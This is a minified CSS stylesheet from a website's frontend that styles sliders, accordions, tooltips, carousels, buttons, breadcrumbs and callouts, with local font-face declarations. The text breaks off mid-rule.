.irs-line{background-color:#dedede;height:4px;top:31px}.irs--square .irs-bar{background-color:#000;height:4px;top:31px}.irs--square .irs-shadow{background-color:#dedede;bottom:21px;height:2px}.irs--square .irs-handle{background-color:#fff;border:3px solid #000;height:16px;top:25px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:16px}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-max,.irs--square .irs-min{background-color:rgba(0,0,0,.1);color:#333;font-size:14px;line-height:1;padding:3px 5px;top:0}.irs--square .irs-from,.irs--square .irs-single,.irs--square .irs-to{background-color:#000;color:#fff;font-size:14px;line-height:1;padding:3px 5px;text-shadow:none}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}.accordion{list-style:none;margin:0;padding:0;position:relative}.accordion>*{margin:0;overflow:hidden;padding:0;position:absolute}.accordion .accordion,.accordion.edge-visible,.accordion>*{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.accordion,.accordion>*{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:90em;-moz-perspective:90em;perspective:90em;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateY(0);-o-transform:translateZ(0);transform:translateZ(0);will-change:height,transform}.snap.accordion .accordion,.snap.accordion>*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important}.accordion>*>:first-child{cursor:pointer;margin:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.accordion>*>:last-child{overflow:hidden;-webkit-transition:height .3s ease,visibility .3s step-start;-moz-transition:height .3s ease,visibility .3s step-start;-o-transition:height .3s ease,visibility .3s step-start;transition:height .3s ease,visibility .3s step-start}.accordion>.closed .accordion>.open>:last-child,.accordion>.closed>:last-child{-webkit-transition-timing-function:ease,step-end;-moz-transition-timing-function:ease,step-end;-o-transition-timing-function:ease,step-end;transition-timing-function:ease,step-end;visibility:hidden}.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-backface-visibility:hidden;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotate(4deg);-moz-transform:rotate(4deg);-o-transform:rotate(4deg);-ms-transform:rotate(4deg);transform:rotate(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{opacity:0;top:0!important;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{left:0!important;opacity:0;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all}@keyframes tooltipster-fading{0%{opacity:0}to{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}to{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}to{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;left:0;margin-top:-10px;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.tooltipster-sidetip.tooltipster-noir .tooltipster-box{background:#fff;border:3px solid #000;border-radius:0}.tooltipster-sidetip.tooltipster-noir .tooltipster-content{color:#000}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow{height:11px;margin-left:-11px;width:22px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow{height:22px;margin-left:0;margin-top:-11px;width:11px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-background{border:11px solid transparent}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff;top:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff;left:-4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff;left:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff;top:-4px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-border{border-width:11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-uncropped{top:-11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-uncropped{left:-11px}@font-face{font-display:swap;font-family:MOPGothic;font-style:normal;font-weight:700;src:url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Bold.woff2) format("woff2"),url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:MOPGothic;font-style:normal;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Regular.woff2) format("woff2"),url(/local/frontend/layout/dist/css/../fonts/MOPGothic-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:normal;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:italic;font-weight:400;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Italic.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:"MOPSerif";font-style:normal;font-weight:700;src:url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Bold.woff) format("woff"),url(/local/frontend/layout/dist/css/../fonts/MOPSerif-Regular.woff2) format("woff2")}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.assist__block{margin-bottom:.75rem}@media print,screen and (max-width:63.99875em){.assist{margin-bottom:2rem}}.carousel-services{background:#fafafa;padding-top:2.625rem}.carousel-services__text{margin-bottom:1.3125rem}.carousel-services__item{display:none}.carousel-services__item:first-child{display:block}.client__img{margin-bottom:1.5rem}.event{background:#fff;margin-bottom:1.3125rem}.event__date{font-weight:700;margin-bottom:.25rem}.event__place{color:#5b5d62;font-weight:700}.event__block{background:#fff;border-radius:0;padding:1.3125rem}.event__block_main{background:#fafafa}.manager{text-align:center}.manager__img{width:9.375rem}.manager__text{font-size:.8125rem;font-weight:700}.manager__block{font-size:1.75rem}.manager__block,.object{margin-bottom:1.5rem}.object__img{width:4.375rem}.services{background:#fafafa;border-radius:0;margin-bottom:2.5rem;padding:2.625rem 1.3125rem 1.3125rem;text-align:center}.services__title{margin-bottom:.625rem}.services__img{max-width:6.125rem}.services__block{margin-bottom:1.3125rem}.accordion{border-bottom:.0625rem solid #dbdbdb;margin-bottom:4.375rem}.accordion__main{letter-spacing:0;line-height:1.8;margin-bottom:1.375rem}.accordion__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#fff;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin:0 0 .875rem;padding:0 1.25rem}.accordion__li{width:100%}.accordion__lynx{color:#999;font-weight:400;padding-bottom:.6875rem;padding-top:.6875rem}.accordion__lynx,.accordion__title{border-top:.0625rem solid #dbdbdb;display:block;font-size:.8125rem;width:100%}.accordion__title{background:none;color:#000;font-family:MOPGothic,Georgia,serif;font-weight:700;padding:1rem 3.125rem 1rem 1.25rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:none;-webkit-transition:0s;transition:0s}.accordion__title:hover{color:#333}.accordion__title:active{color:#555}.accordion__title_leak{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);color:inherit;font-size:1rem;letter-spacing:.05rem;line-height:1.19;padding:1.6875rem 3.625rem 1.5rem 2.375rem;text-transform:uppercase}.accordion__item_leak{border-left:.125rem solid transparent}.accordion__item_leak:hover{background:#f8fafc;color:#437fd6}.accordion__title_leak:after{height:.5625rem;right:2.625rem;top:1.75rem;width:.5625rem}.accordion__count{color:#28a745;font-size:.8125rem;font-weight:400;letter-spacing:0;line-height:1.46;padding-bottom:.25rem;padding-top:.875rem;text-transform:none}.accordion__count_red{color:#d0493b}.accordion__place{color:#000;font-size:.8125rem;font-weight:400;letter-spacing:0;line-height:1.46;text-transform:none}.accordion__title_mini{font-family:MOPGothic,Georgia,serif;font-weight:700;padding-left:0;text-transform:none}.accordion__title_small{font-weight:400;padding-left:1.875rem;padding-right:5.375rem;position:relative;text-transform:none}.accordion__title_small svg{height:1.1875rem;left:0;position:absolute;top:.9375rem}.accordion__title_small:after{display:none}.accordion__content{border-top:.0625rem solid #dbdbdb;padding:.625rem 0}.accordion__content_mini{padding:1.25rem 0}.accordion__content_small{padding-left:1.875rem;padding-right:4.375rem;padding-top:0}.accordion__item{width:100%}.accordion__item.open .accordion__title:after{top:1.125rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.accordion__item_leak.open{border-left-color:#000}.accordion__item.open .accordion__title_leak:after{top:2.125rem}.accordion__item.open .accordion__address_hideble{display:none}.accordion__title_book{font-weight:400;padding-left:1.875rem;position:relative;text-transform:none}.accordion__title_book svg{height:1.1875rem;left:0;position:absolute;top:.9375rem}.accordion__title_book:after{display:none}.accordion__title_warn path{fill:#fa3c32}.accordion__item_book .accordion__content{border-top:none;overflow:visible}.accordion__content_leak{border:0;color:#000;padding:0 2.375rem .5625rem;position:relative;top:-1.25rem}.accordion__item_book.open .accordion__icons{display:block}.accordion__item_book.open .accordion__header:after{-webkit-transform:translateY(-75%) rotate(225deg);transform:translateY(-75%) rotate(225deg)}.accordion__header{font-weight:700;padding-right:1.0625rem;position:relative}.accordion__header:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-75%) rotate(45deg);transform:translateY(-75%) rotate(45deg);-webkit-transition:.3s;transition:.3s;width:.5625rem}.accordion__header+svg{width:1.0625rem}.accrodion__status{color:#37a064;margin-bottom:.625rem}.accrodion__status_warn{color:#fa3c32}.accordion__content_book{padding-left:1.875rem;text-transform:none}.accordion>.closed .accordion>.open>:last-child,.accordion>.closed>:last-child{display:none}.accordion__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.accordion__address{color:#000;font-family:AGLettericaCondensedC,sans-serif;margin-bottom:1.25rem}.accordion__address_small{line-height:1.53;margin-bottom:.625rem}.accordion__icons{display:none}.accordion__icon{cursor:help;display:block;height:2.5rem;margin-bottom:.625rem;width:2.5rem}.accordion__schedule{margin-bottom:2.5rem}.accordion__schedule_small{line-height:1.53}.accordion__tel{border-bottom:.0625rem solid transparent;display:inline-block;margin-bottom:1.875rem;-webkit-transition:border-color .3s;transition:border-color .3s}.accordion__tel:hover{border-color:#000}.accordion__brand{margin-bottom:1.25rem}.accordion__link{display:block;margin-bottom:1.5625rem;-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:.1875rem}.accordion__link_star{padding-left:1.875rem;position:relative}.accordion__link_star svg{height:1.1875rem;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1.1875rem}.accordion__link_star.active path,.accordion__link_star:hover path{fill:gold}.accordion_yandexPayBadges{border-bottom:0;margin-bottom:1.25rem;margin-top:.9375rem;max-width:25.625rem;min-height:2.3125rem}.accordion_yandexPayBadges>.closed>:last-child{display:block}.accordion__title_yandexPayBadges{background:#f6f6f6;border-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.5rem 2.5rem .5rem .5rem;row-gap:.3125rem;-webkit-box-pack:justify;-ms-flex-pack:justify;font-weight:400;justify-content:space-between;min-width:2.1875rem}.accordion__title_yandexPayBadges:after{right:.75rem;top:45%;-webkit-transform:translateY(-45%) rotate(45deg);transform:translateY(-45%) rotate(45deg)}.accordion__item.open .accordion__title_yandexPayBadges:after{top:45%;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.accordion__content_yandexPayBadges{border-top:0;min-height:14.0625rem}.accordion__item_yandexPayBadges:not(.open) .yandex-pay-widget{opacity:0}@media(max-width:1029px){.accordion__title_small{padding-right:2.25rem}.accordion__content_small{padding-right:1.25rem}}@media(max-width:961px){.accordion__content_book,.accordion__title_book{padding-right:1.5625rem}.accordion_book{position:absolute;visibility:hidden;z-index:-1}.accordion_book.active{pointer-events:inherit;position:static;visibility:visible}}@media(max-width:768px){.accordion_cart{margin-left:-5.55%;margin-right:-5.55%}.accordion_cart .accordion__title{padding-left:5.55%}}@media(max-width:576px){.accordion{margin-bottom:1.25rem}.accordion_my{margin-bottom:0}.accordion_my .accordion__title{padding-right:2.5rem}.accordion_my .accordion__content{border-top:0;padding:0}.accordion_my .accordion__title:after{background:url(/local/frontend/layout/dist/css/../images/cross5.svg) no-repeat 50%;border:0;height:1rem;right:1.25rem;top:1rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);width:1rem}.accordion_my .open .accordion__title:after{background:url(/local/frontend/layout/dist/css/../images/cross6.svg) no-repeat 50%;top:1rem;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.accordion__title{padding-bottom:.9375rem;padding-right:1.25rem;padding-top:.9375rem}.accordion__content{padding-left:1.25rem;padding-right:1.25rem}.accordion__content_leak{padding-bottom:.6875rem;padding-left:0;padding-right:0}.accordion__title:after{right:.875rem}.accordion__title_leak{padding-bottom:1.5rem;padding-left:0;padding-top:1.625rem}.open .accordion__title_leak{border-top:0}.accordion__title_leak:after{right:.125rem;top:1.5625rem}.accordion__item_leak{padding-left:1.25rem;padding-right:1.25rem}.accordion__item_leak.open{border-bottom:.0625rem solid rgba(0,0,0,.102);border-top:.0625rem solid rgba(0,0,0,.102)}.accordion__item_leak.open+.accordion__item_leak>.accordion__title{border-top:0}.accordion__title_yandexPayBadges{padding:.5rem 2.5rem .5rem .5rem}.accordion__content_yandexPayBadges{padding-left:0;padding-right:0}.accordion__title_yandexPayBadges:after{right:.75rem}}.badge_secondary{background:#000}.breadcrumbs{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:0;margin-left:0;padding-bottom:1.25rem;padding-left:0;padding-top:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.breadcrumbs__item:after{content:"/";margin-left:.625rem;margin-right:.625rem}.breadcrumbs__item_last:after{display:none}.breadcrumbs__link{display:inline-block;letter-spacing:.0625rem;-webkit-text-decoration:none;text-decoration:none}.breadcrumbs__link:active,.breadcrumbs__link:focus,.breadcrumbs__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.breadcrumbs__link_last{color:#999}.breadcrumbs__link_last:active,.breadcrumbs__link_last:focus,.breadcrumbs__link_last:hover{-webkit-text-decoration:none;text-decoration:none}@media(max-width:991px){.breadcrumbs{display:none}}.button{display:inline-block;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background-color:#515257;border:.0625rem solid #515257;border-radius:0;color:#fff;cursor:pointer;font-size:.8125rem;font-weight:300;justify-content:center;letter-spacing:0;line-height:1.44;padding:.625rem 1.8125rem .5625rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:0s;transition:0s}.button,.button:focus{outline:none}.button:hover{background-color:#4d4e53;color:#fff;outline:none}.button:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button:active{background:#494a4e;outline:none}.button:disabled{cursor:not-allowed;opacity:.2}.button:disabled:after{display:none}.button_16{font-size:1rem;padding:.5rem .3125rem .4375rem;text-align:center;width:100%}.button_41{padding-left:2.5625rem;padding-right:2.5625rem}.button_lord{padding-left:7.5625rem;padding-right:7.5625rem}.button_grey{background:#f2f2f2;border:0;color:#000;padding:.6875rem .3125rem .625rem;text-align:center;width:100%}.button_grey:hover:after{display:none}.button_grey:hover{background:#efefef;color:#000}.button_grey:active{background:#eaeaea;color:#000}.button_more{background:#f2f2f2;border:0;color:#000}.button_lake,.button_more{font-size:.9375rem;padding-left:.3125rem;padding-right:.3125rem;width:12.5rem}.button_lake{max-width:100%}.button_big{padding-bottom:.9375rem;padding-top:.9375rem}.button_expanded{padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_other{background:none;border:0;color:#0d6efd;padding-left:1.625rem;padding-right:1.625rem}.button_other:hover{background:none;color:#d0493b}.button_other:active{background:none;color:#e91e63}.button_close{background:none;border:0;color:#0d6efd;padding-left:1.625rem;padding-right:0}.button_close:hover{background:none;color:#d0493b}.button_close:hover:after{display:none}.button_close:active{background:none;color:#e91e63}.button_secondary{background:none;border:.0625rem solid #000;color:#000}.button_secondary:active,.button_secondary:focus,.button_secondary:hover{background-color:#5b5d62;color:#fff}.button_secondary:active:after,.button_secondary:focus:after,.button_secondary:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_secondary:disabled{cursor:default;opacity:.25}.button_secondary:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_no-arrow:hover:after{background:none!important}.button_well{border:.125rem solid #000;font-size:1rem;padding:.75rem .3125rem;text-align:center;width:100%}.button_well,.button_well:active,.button_well:focus,.button_well:hover{background:none;color:#000}.button_well:active:after,.button_well:focus:after,.button_well:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_well:disabled{cursor:default;opacity:.25}.button_well:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_rake{background:none;border:.0625rem solid #000;color:#000;margin-bottom:1.25rem;margin-right:1.25rem}.button_rake:active,.button_rake:focus,.button_rake:hover{background-color:#5b5d62;color:#fff}.button_rake:active:after,.button_rake:focus:after,.button_rake:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_rake:disabled{cursor:default;opacity:.25}.button_rake:disabled:hover{background-color:inherit;border-color:inherit;color:inherit}.button_prod{border:.0625rem solid #5b5d62;font-size:1rem;margin-bottom:.625rem;padding:.5625rem;width:100%}.button_prod,.button_prod:hover{background-color:#5b5d62}.button_mail{background:#383e43;padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_white{background:transparent;border:.0625rem solid #fff;color:#fff;font-weight:700;line-height:1;padding:.8125rem 1.6875rem .75rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_white:active,.button_white:focus,.button_white:hover{background-color:#fff;color:#000}.button_white:active:after,.button_white:focus:after,.button_white:hover:after{display:none}.button_black{background:transparent;border:.0625rem solid #000;color:#000;font-weight:700;line-height:1;padding:.8125rem 1.6875rem .75rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_black:active:after,.button_black:focus:after,.button_black:hover:after{display:none}.button_white-text{background:#000;border:.0625rem solid #000;color:#fff;font-weight:700;padding:1rem 2.5rem;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button_white-text:after{content:none}.button_white-text:active,.button_white-text:focus,.button_white-text:hover{background:none;color:#000}.button_white-text:active:after,.button_white-text:focus:after,.button_white-text:hover:after{content:none}.button_arrow{border:.0625rem solid #000}.button_arrow,.button_arrow:active,.button_arrow:focus,.button_arrow:hover{background:none;color:#000}.button_arrow:active:after,.button_arrow:focus:after,.button_arrow:hover:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_filter{font-weight:700;letter-spacing:.04em;line-height:1.38;padding:.3125rem;text-transform:uppercase;-webkit-box-flex:1;-ms-flex-positive:1;background-color:#fff;border:.0625rem solid #000;color:#000;flex-grow:1}.button_filter:after{display:none}.button_filter+.button_filter{margin-left:.3125rem}.button_filter:hover{background-color:#fff;color:#000}.button_filter:active,.button_filter:focus{background-color:#000;border-radius:0;color:#fff;outline:none}.button_filter-apply,.button_filter-apply:hover{background-color:#000;color:#fff}@media(max-width:1199px){.button_lord{padding-left:6.9375rem;padding-right:6.9375rem}}@media(max-width:1029px){.button_arrow:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.5625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button:hover{background-color:#515257;color:#fff}.button:hover:after{display:none}}@media screen and (max-width:768px){.button_md-expanded,.button_mob{padding-left:.3125rem;padding-right:.3125rem;text-align:center;width:100%}.button_black{padding-left:1.0625rem;padding-right:1.0625rem}.button_filter+.button_filter{margin-bottom:.3125rem;margin-left:0}}@media(max-width:576px){.button_rake{padding-left:1.25rem;padding-right:2.5rem;text-align:center;width:100%}.button_rake:after{background:url(/local/frontend/layout/dist/css/../images/arr.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.button_lord{padding:.625rem .3125rem}.button_full,.button_lord,.button_other{text-align:center;width:100%}.button_black{font-size:.75rem;padding-left:.625rem;padding-right:.625rem}}.callout{background-color:#eee;margin-bottom:1.5rem;padding:1.375rem}.callout_st{width:100%}.callout_alert{background-color:#f7e4e1}.callout_dd{left:0;position:absolute;top:0;width:100%}.callout_success{background-color:#d7f7f6}.callout_light-gray{background-color:#eee;background-position:50%;background-size:cover}.callout__unit{color:#eee}.callout__tag,.callout__unit{display:inline-block;margin-right:.5rem}.callout__tag{color:#999}.callout__link{display:inline-block;margin-right:.5rem}.callout__rss{display:block;font-size:1.5rem;margin-bottom:1.25rem}.callout__donate{color:#ddd}.callout__see{color:#999;margin-left:.25rem}.callout__date{color:green;margin-bottom:1.3125rem}.callout__bill{background:#999;font-weight:700;height:9.625rem;margin-bottom:1.3125rem;width:100%}.callout__report{background:#999;height:8.75rem;margin-bottom:1.25rem;width:100%}.callout__label{margin-bottom:.625rem}.callout__dark{color:#999}.callout__include{font-size:.6875rem;font-style:italic}.callout__quest{color:#999;margin-left:.25rem}.callout__sum{font-size:1.3125rem}.callout__watch{display:inline-block;margin-right:.25rem}.callout__info{margin-bottom:1.25rem}.callout__icon{max-height:1.25rem}.callout__strong{font-weight:700}.callout__block{display:block}.close-button{outline:none}.input-group{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1rem;width:100%;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.input-group-field{border-radius:0;margin:0;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0;min-width:0}.input-group>:first-child,.input-group>:first-child.input-group-button>*,.input-group>:last-child,.input-group>:last-child.input-group-button>*{border-radius:0}.input-group-label{background:#eee;border:.0625rem solid 